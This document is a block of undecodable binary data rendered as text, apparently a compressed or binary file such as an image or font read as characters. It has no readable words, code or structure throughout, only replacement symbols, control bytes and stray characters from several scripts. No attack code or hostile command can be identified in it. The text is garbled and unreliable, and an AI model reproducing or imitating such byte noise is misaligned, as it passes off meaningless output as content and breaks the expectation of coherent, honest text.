ȍ��Sѯ�|@�y�ؘ����/��J��������#!	�p�(�ʠ|;��3LA6jA�3�;˳�;��˼7�$��B��»�����B!�˰j�#�M*<A<��K"�K#<�/K��Z:$$�j8<��Z:�cC1�2��0�Ld��Zb���L�"�H\LI�D )L1�DļD �DK�DwL�������H
جMDd���ͅx�����M���dHU��N!��X�X��?�$����`�
�E	��Ҡ �ĐT�`���C��9{��Ϻ�!<����v3���������Gx���@vC������vҖ���@�ܹ�{�jV1��Ρ�I$؍䍟\�ؐ��/���� �� �#=�,!�J�@�`��hX�}؇��uX��ن�ٙ�Y�uX��Y�}����Y��͒YC�Mw��M�5ٓ٤ ��]���	�(Y܀ڎ	�(5�X�Y����Z�	���PZ��M��[��M�	��[^{��x���[��
�hذ�[�[�]�m�GDۇ0��0[����݈�j[�Z����ܶ�\�x�sa�Ͻ��e��
�:�u�u���
�8Õ�����r\����j*��]�r܍�]��
����h��������6�}Dۜ�ۘ��kjG�� ��5Ө?�AΨ��)����п~��.;6��w�Mր�m��|˹`t7���c4F��'��`Ə�ɺSF�������p߹`ƃ��}�P�u[��{|�b���0���l�Z�ֈ���� �y��(��0�0�� �����AÀ��/���) X��dI��0
��җ;)-�� �� �R*eɘ�����������TM$�S����H�ȋ�ȋ����H��S���;S05	� ���<�S2���3��H�2��35	J>�Tw20uL�T� �A�0�p�È�I%��X��Đ�ĸU���X\M�\%
���טJ$U��P� 
!CU�Hҋ��x�W�ʋ(�j	W�ؖ�X����!R��Ộ �i��d%����bŊ���!mcE��H����z-Rx�ӵ׆8]~-R���p�ג%Y����U�]����
�嶅�M�����Ee�'��(����@Q�	�������,��P/�ͪ��	]�E�l�j
� @w��0�D�w���l�v;π�PfԆg�КD�f|�븎
}Ə�jf䋚����8ZƘB0�<0<���i�F�0�H5G�h^� B������Q�Q�x��ؿ�A��Q�V@љR�0�a%V��
���dEVy��"m|�	��Wy��F�g��p�Wq=Rm������R��ĈS���@Rۮm\U���P����U�m�(m�.m�U�� ��`����V��V���W����V��n�n�����	"5n�莤�
�=n{5nw{R�R���r5��Nٔ-�r=W��Mד%Yt=o�Mo�^o�����M�}Ww��֭�Պ���Ia��6�� �`�M�^���Կ�5�0�	B�h)Ec�oc/�[5�� �� �!M��F�i��`"s��̍X�#�!0c�9�j�0߮ƈ�����j���)���`Ƭ�ꮞ�#���P8JF�$ab47���&.������p ����P�� ��c5� k�Q�u�0��к�`I�cc�4р�?"��R��g�Rw�W!5VyŊ�����d�>l��dC\�#��~�� k�l��8�m޶m$��\�]�����[=m_6mPn��pm׾��F��Fe�~�j�V��0�����&n������{�����0�b.f�&f{�oe^ff�o�sMl�6��-�%��F��f
��g�v�����SD]ەsyĊ�`����`U,������h�8�{r/����7��o��h�
h��cS>La�1��`��F9��P�puC"xD_���
����(��w� y�M_.V������.Vƺ#_�1avs��LБsb�!���Y���c��ÐQ?�c�Q���������ȍ�0���x�գ)2��)�lb��b�R���.-R���&�@�Wb-D6D��m�l�~�H�h��]��ڶ��m��Q�eP>�^e��P׆�W��`mWve��k�l��Xn��"����
b.�8f�Ɖ����&]�����o��g�6ݖ5W�6D��g��~�}��w�w}
ftvD��h�Ҙ��^w�,:Ka�LiE���)5vx��x�����]1��8�����a� $Σ�m1��\7�l�� ��@P����tFf�b,F_��j�=y�E�(����m�� ���z'
(�a7%�)���0c����`��X�2���2Nz?�^��]a�%��PHvQuQ��;>{�~V���-U{�F{��"���'VDט��d�|�������[���e����s�/��?��8��`|�hm�N�Wm�ڷ�ۧV���l�}m��w� ���	��
bf�^}�_}���]dD��E�g�����_o~���fo��q��]�>��`G��Rc���L�U��H���]��w��y�����/X����ݹi��a"M�#�᭷���d�z��� ��_�oF����M_����w.ym �jn�����8��b�9��U�8߉��َ�Q���)�֗�Ųh������BΥ�6(q2��� î�*�Q"���(�a:�)��6��@�J�����yQ�AǑ��wB�⼁[.�
�ҏ�("�.�i�����ѱ�(��cۘ�G��	�F=���
��>���HS�g��Ip��T��.6���PxiN��&�����#�#��;��݄�pTѼ`Z.�'-����^��Õ�d(9�x��6�t.��e�0N[��&����E�Kn]�O���_7�'V5�xnG+����~��0w�o�ur}�h_��w����(!,Z�	��ưy.�YA���袙)�����IB��p��w����͌��N����ç���B�.���ΒyP+β�0�5PI�*x��Hx�	��hl���a�زH�������xB��q'�*.�'�k�X�BD��*�.����-(���ɫƾ�X�þ*��V�yI��pꏏ���\Z٠J䚛���®qZ��p�� �-����8ٷY-��3�mܕ��]���}c��	]]�56����E�Ӷ��d����>�܉P�������&1)�-#&2��w��^��Z��"e#��$UYH������$��I�-����������MF��N���U�Uo��V�z����x���zQ�����	����ʌ�l�(R�P����@h
����	1ldW���C�G���������jN�s���
�A�.p>�UC���i\&��D������( (���NԲX֒���rA.���o��0�>�����`(��ql����`)~P5��V �!� �y	 X8��2L��w�.*l٥((����Vڙ�8���(=�������\%̭=���mB�����O������-�rC}��X����őO�Pb]H��	C7�W�����1@]�O�ʺS����D���p*���+'�!��T(H��8��İ7��I�>8������9��A��@:۹x��찼�B�n}8O�e�Enۗ�� ���J���;������Y�<��@ȵKE0)����G� &���! ��  �4���� ɲ�ͼΙ<���ʧ<w������ d� �ꚶ�
�w~�������i��h�n��.��&�8�nb̯�<i��K�ӑ-��H��������l�,0��艂�X(5,Υ�9��^���͏�x����Pj�}�ڣ�Ƨ�2�����'�cS��:�F&����p�m�o,���qVb��qm�����v?�M����h隠���n(�(�������)1�������;��Ȉ�hD-����΢9�>8�D	)M�P����i�� �w�.O��c��B�̩No��s
��;~po��Ȣ<�� ̓R	������s��-~���J��_�Ԭ�?Y
@�<�&0k�c���}�%��k��	�脋��ڪ1�[���
��^�I���j�j�O�O:,T��)��>a��j[��x��^"��QR����[�՜;�3�H��.�-���N��șԈ��/<���]b��Q��e�������0C�'��4�I�uH�=@'�}���:�%��w��t{W�vjG�X������'D��	D�� ^�*(��=�]�+��P҂�E�,�e��J���>��89O��0���[f�/��G�U�����|��6hͅ�=�|j��Y�(�y����Y;�Vķ���,�m��$��Y�x[�%%�μVr^�a���3M��i�����)( A���k�
�a�?PH	A���Wl�;!�NPd��1�ER��|m���J=)=њ�h�Ca���Xu�jF�.�:�wL5$��s���&�(N��茼�&�2��&jߜ)̿>�B~8��"��`ĊqB���>G���^�*��b6M�~k�|��W5d�v{��kf7��_�QX���֏��˒�c�r���4��6��ɘ
H�OѰK��j��C)O�p9�o.���A�~x@�줋� ��=O�3Q�"^=�}@�"���(���!r�*[����
����ѡ�1���W⦚��.��Q�i���%?�َ�8̕>� w�̆����r�	��i�o-A������%��G�-d���QN�R����E��A��N#����˶^*��Cb�.��ycA|��Ud��Ud.�Q�� �M�[�or8��Q�5U�^���%�G�(~���w���z_��3�&i�Β�&?5x�h����1`�u�8	���?����B����j��a��Ka8�.�_�Vy�&oun��i���b�m�۪�����ݹѧ� �~�۱Ѣ|ā��CqO�����EJ��(�0w�Z� ���P���������UՅA8�Ȏ|�(
��A��� ��9�h� 	�Śm�Zk@�|�����E
,e��YAH��A��^*<������V#�$ڭ�^��V��
��V����I�e�n=M'�����`Ր9��� ��Hͱ%��፨t�<��=��� :���Uvx�1u1��ȍX1�yM4���!C2�Ό�\���|)��HX��WIEM�-MJ��LX*��4��5�N�T�5�N=��M��w�Bu�����}Yv��0TC�-J����ݱ����@�����^pHD���]���G8]P(ӱ��Xl�%����ލx�X�Ʉ�B��Ai���Fi�R��֙�����9A��VUMW���)�6AT����PJlɖ$)�K�h�RJ��º)���
�������&�e��\�ی�a�֍�<֖��эݴ��� ��ny8�ͫf��E�1	��N�b��,����z����4P{w��\�꘤tâ�%���W-�Y*�%�a*���r�Tr	�č�@E�O���uX@U�H	�HI��]���Y�aC�QG�
�@�˧�h�����H��Ŧ�h�%�\T��K�lʂ���@U����Q+^
�,@ J�<�ⱌ�zJ(�/�Ƭ�m�ڮ�m���im�ɔ4R�>�������Fk�i�垹X����$	il�)��K�I��J�� Fʺ� V���M��a����_�},%�S9_��wS��M�荲q����~�=����C&�O�H���y�1�g���W鰜Ӗ��N�厮�4U5 �6՘�}%͢���TI�ڐ��I�����D׾���n���O���*���T)B����O5����`�u�n>�R�-�E�IE�.�@�@�� }���8볊@�8
�( �U��˵����˔�@��/[i^A���H�x
*�/��
���<F��J.	8륆�A�*���l���mx�Ķ)�Q���wR%��^o��F�5�k���͢�v��u/æi�NI��˾Dʫ���ʔl(��n� o�S�����u�<A�������\�~@M�O�.���ڼ*?��f5�g񭉩d���P�B��N��2�K���̅a�\����d�>���O@�����M`jLU�%����A��~�b�B$>O��nA]��%B�ڍ �YD�뾦����!q�X0�B��U��Y�n �����\Q@���F�է�b��woa$^� ʪ�o �/�
�#��!�k����8����Fl��ͮ�m0�
����������kY�"�k		�ʳ0�>�/�j�Vq/>�˾����	�p/ɲ�1f,|��:c����y'�C��;�;� �����H��P)tH_?m�0p�n�x����5���ʤ��*5@�}C����!M��T�(�B�!�9�L=$19��"���@�A`��b\s���.�+��nX����h(����E�b�G�Ŧ�w(�Vʲ,��>QH�0\Q�@Rh�\-�Z|����WJ�����*���rk�@8�5^���ٚSye�V��)�c��:o�>�T��
��*)l-�	��?�i��#	&,���#������ҺH�n�����>��3��:	_4Fca���č��7BVd�-�����<��SI
�6�z�	q ��X��4�'�
'
���P�\�4�I�\��������e�L폏���$P;X��avFPr'Fvgwjwd��x�����DX�w�Zʝ�G��������'�^}J�x| �(�QR̀�!�3^h��b@(��H���a\x/ah���iٚW>����W��ȯ�n��-�l�^�"/��<K��Z���jA>ya���|/�u/��c;Ik�#,�$9��H� &l�hf3B�>M�٬ò	���ߗ�Ԁ$��x�d֬�{S{��گ=J�$M��-�M���N�!�И|�6�!H�a�9�ۨ��&'���Nw���D�Q�ťn�!�f��+�zw�T�<a�HO�bX��QDډ(��+	tᦀ��>��@��ɂJ�����@yl�.���xY�J�-@-�Q���U����Ċ��A(8�9Zh�Vne����u������)� �%�&ȻR�r�����K��l��:,:�K;|��㾤�a�˔�<�<�n�)-|RoE���H��;8��\�r��>Q�f��������7�������j�����XL�3�䋹����Gá�w��y�7����ءӐA*�)���L�.���4ܤ@P�R�B�;�w�K֋���X�����Cq���[��\
k��~E����KRPYhٮ�����	�^k�, �|��/b)U�J��SE�=��(<	���͞!5�Wq�l�˭`U'8Jld�8���~��Ǧ�W�iFJ�b�k�2:�?V�˓�#����W���1.?R���yi��C�5p(�bq���4�5=�z>�gw�XJ��?�4˿̘�@w�3q`���{�\B�O�3��帡֖DҨ�I�J� �ҳT�|-p1�r)����:0UdN��G�2?���H�.�V�we0�U�t�XX�ݹѿ��ۙŢ
	�@��Ł��}��|����c����3Ŏ�_~�D��0{�=��Ie��BS1��J���h��h���(��W��mTq%ﮅ|ʇ��˿������:�&,�f:�#*󊑓�oFJ�I�Ioc�2�~�&����r%��9��NMJ�������̏�8M��wS�����m[��2hr�@C���44�	!��;�'��3ONN����=�0�QN���s�WL�Ϧ6�r�3AD�w���vo{�3w}�>��뮚M��Y�
.���S���E���
�Ѧ�`��p��x g��y��]{Q�h�qH�h
���ɼ�����t�d
��)��9^((�(A��h��l����Ҟ��c*%�̦f���jJ/k��j0KV�˗��ȬÞ��ǍM���F�	���m�D����mAwQ����1	
���@��:,����B!����
 ۯ�����x1˕��2�z�������X�lC������'�
�M��:D�3�.��-I�She>?�,�����x������K��(��yjN����:j�D��q� F�~dQ����G�R!b�ƱDY���S?�C~���U3	�oe	�yiM�k��nô�x8̋��_��wz͊��������{oE��]��|bQ����3��m��9�w �A��������7ǐt�ֲa�J��AHʗ�Im��x���d�,���8@L�M�������yL���H����L	�L@���ڼ�O�z�����A���ZA��Z����.��*B�#�N��iz��������:�.�N�`(�P$[ƾO(@*��N��΂��ڢ����Y��|.�"k�*��*±@����2b�[(RH� �,#$��"�u�$:R�^=l��1"8#&4��蓋j2�87��D�O��a�wN�0�:N�d�B��X&M�<�ɫ�</H��=[��E���e>��cE>V
)1h#_�m �g2x�X��4s����xJ4zV��5~��p�}�)'W�z��7��m7���H���1ɬ �J�|K����K�	������(���<���n	��l�N�Ly�,�dO�q�����`;ǯ��A�/�4|Z�Av�·u\��֡���b�������-������0R�Ɂ��-K�Ł#̑=�����ژ�zw��J/,��b�/�"$��- *r �2Rn�<H��^<��&���#&�uz�'2��8I��^pM��69l�~9��+�`�©S�7M�s��%�g۳߾���_tSh]�W3_Vk.�&�i`_��i@�gh��y�.�|0����MD�(�5`G��������	�.9����daM�Z�8��`�Gh��p�H�
�ͻ������̮�)Y��븪��b���,��������������{�wl/��A����N��w�������I ��ū��T��=	�,�����k���zL�S�.ڏ�Ul�C\��#Y�L����b�J%0F�8�N$�߳Sib��(�8�M3�eM�L#�9��O�G���,�%`�c�^�m=�5d	�j����6{eZ�d�F�ho����wr�*��|'��`H70K��陘�����!�	�0�����t|/ȟ��	ع(� �������H�$L��;�)�λ�YF���h�H�RX�K-�Y������w��b����e��D �L�<�l��j �O��K������X%-f�N��Z��H�Û��ꢼ�b������:�Oe���1���:����)��Ћ�$�,�թ=�"^Y-9�ì]�<F"��Il���_0�K�����ɐ�Z�B�D��Q�M�ù <�H�!�^���15���� 9�2�^ �1�32�'~=�K�����$^�s�n�r=7�)��(����Ō���(�N�Eg���m�����&��wh���>:�,K��`���ǆ��t�i �";E@�rL���K���'Y��p� �b��W%e ���:�&�H�\Zj8Ѱ,���ʞZ����h�I!Ƭʕb�\L���!T+ �!���"뗵+�Z,�,�la�=�"H&�8{�$Z��S�z�d׾#5�:H��ׇ4ف>���ɚ`٨�Q�>�H	��:���H�Q���lk�s\ϓj~�K<�6.�c�o�^a��Sb��?�w��US�&/k��h��l��vA���D�&p̧ڎG�,\�`ȏ�h���	�pHDꠂ|
@�*�����
��T�Y¼VZ��<Y�ۜW��j�z%�|s��y*�2RQ�h<�����>���f����}i)�fغ�A���#BY!ǽ�-��yyU����]"�����H�f�;m�d֭��J}����vZ���'jQ����NB1K����M$L�9^Ü�%c�;$-�C��om��rw\�'���@F�h�	`��X�0�u��� ���������u�1`��S'��������庆6;�,ز���� ]0�̶}�ʜR�5?���z��x�� i̙*�[�_��4��,=� ~�*[����i���=>^��=��S��S�?�Z��l���瘏�@�#S���bT`0���$"Ʈm�(�IM�7�_%�/K��<��n����,�J�d�q$�������]=�gH�g��cؖ�A�K�n!����씣w���:����O�o�^���մco�<�` F�nm�,��&׬8ײ聦X׀%b�0����`�8�\���0���������0I1�e�	��h�l�]8c�x����X�g��5�b_Ŝ����@��̞'��	y�P��z.ং*�*�l��(��Ʉp,6�GR���$7��Tʂ}�g��H��O/L���~�OP@�ʭ���ں��~��q�i�m�����݊4��&�s���Q�%��@T�&V��w&V�u��u�+�p�B�v��v���d9.oҺ��B$�Ld��y��+ԂX�W��\�\/<����F��x�(ي!ya��b"fb$�����N��d��I��O�p�Ȣ�e�n��Le�f�H�ڥ�8�3���8���n_�x��^�,gp�4\�5"�����ڄ�`���
Lzlϊ/�xc�
,��,&N�]|^x�Yx�ȗ�'�f�ܒHK��T`~�&�����L���M���脽�M�5bN�� ���w"G�9盻O��V��vj�d�G�k䍧N�PGu��l�9l`Gv.�9�Ⱥ$m�&/wv��Ϋ���o�ؐWD;��t�<9�(�G �a�h��e`��K��&�&�Y�.��0@����6��N!����L�ia���nY�`A��]�e���g�L�0�g�L�w���e���0�����dI((X��萈�P����GV�4� P�*�J��`z��6���7
L�)e��s76��g����6����:#�ه���*Uj�w�ǯ�'!."p
zU���-#�O8��-
#�I��o��s�y��&f��揸�O�hBAl�� ��Y���� v"MC./9��nz'n:���x���E@�P��PMմ����[֎���#�h`�Xa���,�:�Y��	���{�������0i�h��Ŗa92d�˂G��{]��g�|�^���x�h��G�ƀ�ꬰ��(�5���@g
E����������G/��*`�%�{	�2x6�"�*��fC{�=�n���w���9�[Ň��U�¡��V����O��*l`�� �h�&��Ï��G��\�Xjr��@"��<:kX�k0A-u���kguF��`���9�ҡ�j�t�w�x:����&��!`����֎�׈��|�"k�܊{$�;����0~��x���Ҙý��S���������g�]ꎟ���N����@�F�w���`��(�̗��
��;���5��:��P��������Qd�*����bQ��*l�~��G%�IX�xH�Ԡ͊���q����w�������@���w���*�x���/Ʃ���.��&Z<"*M����`8)��������A��*��X����B,<��9�$uB1�/ ���< Y+����)�.��U�=��!��UB#��Hb
���'�;"���'�8�Y������i-���%76�5�]������!9kO.���Q���3�_%�(�o�]��a�+ν.~�P*��uT�A��&�=���K�����)�
� ���݉������_���(j_��0.�w���\������m²��ζ�L�&q̕�l�ڍq4���4����p�H�,x�B��8JM�G8�zŪ��k�kˎ��xI��(j���W��O� �T
���py	������:�k�z� Vz����$�o��{�	��Z] �G��Ȏ������HG�����8h�&:����Ɂ1�I��[B�)Z�����ʖ�2ΐ�b`̙�|�ʩ� ��-,!�>�ڤ�����r��DǦu�C�ʁw�ܭ���c%0��D�3z�]�����'ߝ]�ǩ�^�B���]�J��$&'qʅ�3D�_��E}ߥ	1�C�q*��$S�g΋'�����ѧ��Ì��
������1|�үEӟ�	qZ#���4#�)h�У��B����&�?ÊK�Xh�4�`� 
��HM�*xzD�G|tU���hˏP1���{�-�������<�40:���B���Xl�iAO�[�d�]�����ȏ��O����@j��Ԕ��_wł���HMW&�j��4����Z�V�Fj���)lk�s���
!���kp�m�!VW�/�p� ����x(�J:�(pZ "��Z�/�y�ɜ�˛����\,����)�<�/T�zC!,n܁��iL"�`w�6�:�csx�M��3����o������X��抐H��ߜ{A��;���.�3��L��&K��AL4� ��Qú.@��� Ԉ����Hʅ�Ȋ� H������l�s�+�!�j�X�w�)Vt�計�{ՠe�\яb�>��	��@�����}d��̎V�����,�S�	�0	�0PR� N1`L`��z�n�EŠ��o͜�E�D!�,�,�*şRj�0�.�-�&HMS<[���:����HnMJ���h���KK*Da���c����ٺ�G1,\<-����h��,��m*�~���i�J��ּ��!��8�+�ٙ��잂�N�"y���[�-���:��*̤? �̨�M�`�wۘK��!���Y�	|����y����ʡ��������\*�����Yڴ|��aA8`��݃����uo��ЊX0L߈`���к�88Z�Q\�;�C�(��_p��D���I��x!gr̼��D�n�w��>2J���P���]L �gM�C�9�`*��E�U���h��`��8�u�j�\h����>��H�����I�Z�����mD �^)`����<p���͍�FXֱ~ !�t�Ŀ,�qH�P�ʍk�\w^��X����H1f�y�R��A(����V��	�-�ݪ���-����:T�����骛�/��i���rH�6��haAܮ��Y����� ����Pj�x��y߬K��. �8h���'��8��d��
J��-�y���pK�N�
O��Ꝝ�� �i5�sL��9�ځ�{�Tʺ���g�^8N�ji�m�X;��ta�t��LBy?7��q���^#���� 顢(�m?*'/9x֭�ځ��w1!M�+�N֕T(�/�����a�JƠ��TJ�<;��>�	�ȓ5(i���2\
�����Tē*��<�꯲�	�R�K��퇈��ѓUX�z�����xb}T�����/q�˞ڑ�=�� ��2dR,[�Y@��YSYbw0�����<۪�����[F�)�г��~_J��q���.�P����:��U*+��� �4͙��agx�k�
X�,����R��1D��[�]���Y�ǐklnw�N��9��kMQ���i�|�M���o���!�ˀ
�ܸh�<��Z-x��Xt���2Z/���P
��r�����(�IXH2�&�:GɆ��ˢN��+X���
�@��if�@�T���L5�� ���i����fo�:t�j�=�8,�5��ߒȂ�
&aӺצՄ�C��N������.!M�gD�oQ�8�i���`F��p
�I�y郂�<���KC�Z�)	�� 7�K-���$��-�%6��P���_���w��ٖ��>���'9�U���.��y���`�Txƕ����piS$hԘ��[���h���L����*H�Ψ��z�hy����K��J�������:�_�˲�
�|�� k� ��ͿnmҦ��|I��J�^y�׺�[m���ۼ�yɗ�������8�����z�C肑<�	ʈQ+��)�s�����Bx�L��-(��Ȋ�H����]�����8��?�7��H�ߴO���o��8�8�����X�����H�`	0�h��wH�����8��8��8P�H���𙘌��,�-��/��h�����v؜k8����i��ɷ|�\��-��Y�?���>ȦD`����y�����"����z��V��Б��!�ʙx���(����H���X��x��������
)��lڧ��h�9���������?X��
�D9����$8щj�ۗ���{���j����8���h� ܰ]i��˪*h�������p�����뺩7wn	�j�:��A�����z��ܔ�{�^�����\��+���pi�Z]$ح�ܩ�@�e�';���J�p��Պ�{����w���!�,h��X��|��H�y��O\��h%o����ɘ'ȄH׬сk؂�Ȋ�X�Z�����~�T,���/8��'h�'�-h��!��j����������>��H�,��ڽ�H���v� ��aX��(�8��8�v�@�R��H�M�ph�#�#�8x�ȅ�x�(��w�=X��(�����)�߁f;3@�p����O�}���n���������9ފ�ܥ��x���P̛>i���~�W )ܽ�,�ʁ����7��xpxP�?;���Y�y�v@�1��8��(������ ���;��J����Λ��a��˼�x���K������+��y��i��My�4�+x�Yn�����K��p��{�;=��Z��K�ay�t_���`�+����η������z�Q����@+�w�Ó:���~9�J��kM��4���Hyʙ(����DX��(���q�N؁�8sM��vX�&���ȅ������k؅;��EX�/�����k{���+�����\� �x�v؂r,�����x����>��8�xv��^��-ț�I�قv8�' �	_<"F�'숃;0�vx�};��ž6�s1�9����v��辦��������͉)ʿ����9H�9(����W`;o�l�ʮ��������xw���l�?��!9�M8�9��\�]zޜ�+��?/ʕh��B�'���j
]���噪��J��K,��q���A��k�ث����1����V��! ��k�> �
��h���3ȅ^��������?����J
��� ,�����w�E]Ԋ��s��|	�������o��H���k�֩z-�J!�h��p!���,i��X��|�1��ȁ^����B���ޚ���L�RH��8�S��	��S�'Z�]h�:�����x�k>w؁L����H��>��h8a���(�(�@��N�L�����&`A�_�����'ȏ���/8ﾜ�S�}2#X���/��Q��J(�Ɉ�Qȁ5jH7ڷr��q��Չ�ю(���̦Xh��~���9k�܊����(z�O�����6��"X8���ѽ��<���̡��\�Ҕގ�R�"Y�q���:޾}���<cJL~��.^<�� h�ۼ=Zi����ս@π�=Yɗ���[=��z��kWwٕn��H�D���L�Z��k�ϲ��PѢP��H� x��؉�Z�pI�J��,������(T��
��0՚��BӆO>A��ܭ�{���1�ڗ�B�
��J��z��1�T����M8�;���L���xJ�J�y��߁v�8��c�v؄���������������a��h��ȉy����4A�#(��v�\2����*Gv���8�����7��B�2q�~�z"�a�- ��A���ϋh��-؜�Ό-w��z��;�8A؂5�I��J!J�~��^�w�(��9ΝK�d��*�"o�8��k��lzބ<���N�ؙ�ǭ��\�+������-��m�7�M.*۴M�����"i�Aߟ⭐D���^8?�i�.>+تi���J�,��8��L��8ݻ߱փ
&���(��{�0��V������R/&�����댘J����:��w�A���j@-��僄�B|��
;��ʼ�|ѷ�ôk�V�֦ �z�=s���,�@	��*wC��]D�E��,X���;�U^��3(ɒ�-�rj3b�h��X��at�k؄���:��ȉ8��/�R���X�7�����8����:����L(��؃���i�y(�&�Z�^���8�h���y3��7vH�|3�Rh���Gv�&������X�X>��=�Iaܜ�o�?��Ώ,��3(6
��)�s+�޹�LP��	�)\˝�Q��⦅����<���R����W{���LP��:�(��+��(���=����w�M�hʢ�˩2��xʸL�~�N���ٟ�Ҧ�n�5;9���5��d8��h�����;�����@�t��|�ˬA��O�r��X��*���T��ס�h]�F�R�j���U��MɅo���?��J�:�0 S���±��,��q���Z�++[�o�!������
0��0x��aD!��5���E^93`��+ɒ=��<J�݁$�yh�8x�QQ,���8��(�����(����8��V�������(��ȍ�8��H�Ow�%��`�7�^(&H����X��	�X�h�e��� �(�_c���A؃�ЃY�F(�������F�vX��&�_✽/�-��X[-�@�~���u����$�Y���e� �����4���ɋS�]ۅ���o5�W������6`�5�K��P��*��o �?�E��!h�Y�NY���8(�o:"�b2��
.���� ى*X�������~���_6�P����}iR�k�<�UI��J<����
�w��:��ʕl��1�ӷC���l����������Z��k�-Kb�z�������jz�xH��i�p��������Cɦ��9�}i����`KOK�ٶ|�y���QJ+n�Ϧ���I�"�1�-�"���/$��2Z��B��!x�����RM���
LMa[���[�q�� Ϩ�� eA*����7�d�h(�-�ƅ��A��ޞ�akg�-���z�i���t%R̄:=�L^��:�O���mG}nŘ�qkN�Mw
�!�EZ��[�h7t]����-��$��vތ�Ɏ
7m폦�
�gi7�g��|a]#~u��ymG7܃ҥ�6�	jWם��ȉ�Ȉ�xHҚ,�7��Q3��qc'ъk��Šm��<q�.�F�H��,J.�Zȋ�@m��FY.��AM/���m��Α�������􉍷q(������Z���a,����Ɋ���܆�� �� ��T����I��Ĳ��bH�ϲhj�h������.���HM�4qwhﮚ-���* �����,��m����@���j�����-
��q�[ō�;�ɍ�چ��Ư|�����ȍ���������} ����+��Σ���ԉA�}���� �4ȋ�J��>�h���H9/(��zdג�ʗ�0��01H���a���P����i������1,����������!��ꖎ��ѭ8�\��$�E����_��dߔk��G �Oߐ�艖jIwń��
�� F����鉜����9���:#L���ʙ�k:�+��+3�x�����[�5zF�G4}�ק�|`�A�sc�Hw�A��Ѐ���VM���VFI��J���Ӽ���8.�
���K���\�͞�r�O�`L�.\� )��J�P���������~�mv���!4��� iǾ�-Dt� X��`���	[(��p��K��+t�����DLǵK�� ��#��,ҋI&t���hJ�*P���)w��yJ�G꟦�@�P�Ѷx��� #��l�d�@��y��B�DjJ͢���ޑ�\.�=�M�ک�i������,��3
��-�ՇyJ�߼�P,�����lӀ-�!x�H���.�*�h��ԉ�����%����	�@Ɍ�P��b��u�&�ϔ�i��,���HL�RF)��HP+d���)���R�{Q̅��8X�ہ��Γ�Ҍt)�è�PK\��_�+�ʨ��i�D�����@��j����k��w�ɀ\�K�8K�f����G�O�pԪ�a�X�V�1A���3�v;�����ȍ������\(Ί��0d8F��zl��;��J��P
F����gK�ByxY����`���-�t���"��Y��&��ڍ�ژ��%��n{ʦ���)�2���h���HݪA�uܠt1	����;�P˄~��Hpv�h��8 �i�#ԭL�z���b���M��2�����dr��X��%J\���˗ ꐝ`-#���V�A"�M�ABw���_ۯڦ�M�'MR�ʐ
�٭�θ�v��@ꢭ����h�� ����Y�8Lj��R���K��h��������A˞�莱@��F�O�)54J��(���� �􋃡`�28��4�0'PM���^����H���B�<΋���޹�@d��ڻ��t�W���](ϧ�ۀ�Pn��Pm���>b����+��ؘ2	���;��㦏�s��=;�n���(yFH��ol�)�vdʝ�2�����Y蟈w"���<
��B�:���)^Q��4Y̡����jˡ3�E�n��@�a���o�A�ۚ!ܢ,g���R��x[x%ٓ?@�r�uA8���h�B�~*'Bl ���� �^uf��(
ؕ�(�P��(j�K�)��K6��/͍���a��&o:�� I_�N�ޑ�}��h#�W'�(���y��p���N/f�Hŵ�;!��?����%������t_�B<�@�-�*M^Z���"��l}3��ȉpNǈN$�����w���P��yxM�����i���ʞ���5�J�?����h�L���/�~(���bm�[���I��0㎻�@�j��1M ,x����L8�\��U�l��>b�i�Xh`��ɩ�Ȉ�
��k�&�	�ܫ�v�H�@���˛��o�:)���X��PVK�N s��\F|<�M������G���^/عOK�� �Mn���Bg*��V���r�wn��:M��͜�R�+xZ:q�W�<��9Q'\�Ǻ�pwk�X	��5���<۽/��֨�9To-���ٗ@�c��]a��i=.�� ̜���!�:��QG�%�������$�@ʼ�^���\4��ֻh�� ���i�	���:�p��"�ۑ���y�� ��:�r1�1*��C*��ԉ�X�i�>� ߩ�X(@r؁�x
��"�:��	�� �VQ
^����-�� Ѱ�ǐ&���	�����HȘ	�H2��0������`	�Љ�`
�؈�x��Pw��8&Q�1^�������H��p����G �_ 2��AP�$)����Ө�`KE :�Ѓ��LEp�����&����4`Q�,�ЃQ1��[WP6[�߼�O�/@ɇ��/�J9p�4qxpXCᡨ��q��4ꠎB���
��Z)�y���^!�8��l�qԠ	iY�+�!�c5U��h�����C;Eq5��OV㚱c(H�`��h���������P)�
���> ��0�p�ٸ
�y��*��x�ˉw���Ա¹=.���Z�����3"��9��!��0 �ɪ�i
:򈎼�:�������>��H <[r��!��:��Iű��I�R��@����) �9��p˝`*��0��1U)%�K�h�/В� �@����2�5������h��؊�`���FP����`	���𸋙�
�(��؊�x�H��p��� HX�_ ���
��E,���Q�L@PQx�(��؍1K�,m(8;E_�X?���wVL���X�����0٦���8��0&IK3��7��ӔJS�6�/JKMK#�MK���:�0;�����G~�N�Y�Ū �N��5�#ά� �H;��l��T�x��U�د���������`��;kɍ���x��,j(x���[ xó�l����Y��aϗ����B����� ��������� ��؃��ʍ
���HЪ���␞�s��ɛ�tI�x|;�C����p�ѱ���B����w�����>&���&����S?�Q��?  �i	:TI�h��C-���=��\�H�h��P���x����x����p�@&�p���������������I��|ш�Dټo���������)q�Ь����h]���X
���݈������؈�`I1��x-����!���� ���P
!�^���8���������!���3g`�k�yX�Ny���� �M��4LkM� �i�E�N|�!w��~�Ǘ	��̘�K6@�f�R��{��HŒ`�!��G�s��6O�l��M��Tіѫ����t�6����`٘��{@ĩ��ċ�3�(H��$�a��؜��ɹ���%��** �2�v3��#��ɝ� I"�ߘ(��I�</B���)>4���*�S
,"����2e��!���3(Xz t��Ȫā��CPB��y[8\I����\-��̴�Ɛ��\�h� �������(�������0�w��	�(
����h����x�20���	s��0�Ĝ�͊\C��܌�@��E�lP�����͘�k�����W|݈_�2W����W}}�"���Uױ؎_������ꉅȍ��� ��H���
�h�i�`�W(�d�L�e�OY���P=My,��09�`;���;]�@3�Bk/q,��PYј�׮L��\�V ��ؐ��@�g�Xڍ�l�S�
�Oj�ѫ���B���IA+�����7������Ӥ�m���(w� ������B�$�ќr� ���Z�ڶ��8���ښ�>��� �����	�
����QXHj����(��c<狿��[����٥�D���rY��A�������B��II9��;T���՝Y��C0�C- �h��������@���X��������V�`
#x����	��X�h�X������$i��8]�K��P]�؈�`�֭��`�@8.�ɨ�����8�}ҏ��^�zͤ�e�8��w����
��� ���	�ȴ�
��L���H_�p��P
